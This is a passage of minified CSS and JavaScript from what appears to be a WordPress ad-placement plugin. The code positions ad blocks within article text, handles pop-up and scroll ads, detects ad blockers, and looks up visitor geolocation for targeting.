[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var 